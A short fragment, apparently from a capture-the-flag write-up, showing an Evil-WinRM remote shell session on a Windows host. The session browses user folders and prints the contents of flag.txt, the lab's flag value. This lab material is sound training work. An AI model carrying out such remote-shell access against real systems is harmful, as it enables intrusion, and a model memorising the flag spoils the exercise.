 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users> cd mike
*Evil-WinRM* PS C:\Users\mike> dir
Directory: C:\Users\mike
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/10/2022 4:51 AM Desktop
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> ls
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>